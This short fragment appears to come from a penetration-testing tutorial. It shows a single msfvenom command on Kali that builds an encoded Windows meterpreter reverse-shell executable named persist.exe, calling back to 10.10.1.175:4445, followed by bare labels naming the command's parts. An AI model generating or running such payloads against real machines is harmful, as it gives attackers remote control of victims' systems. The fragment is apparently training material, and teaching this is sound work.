 root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter_reverse_tcp -e cmd/powershell_base64 -i 3 LHOST=10.10.1.175 LPORT=4445 -f exe -o persist.exe
Architecture
Platform
Payload
Encoder
Iterations
Payload
Settings
Format
Output
File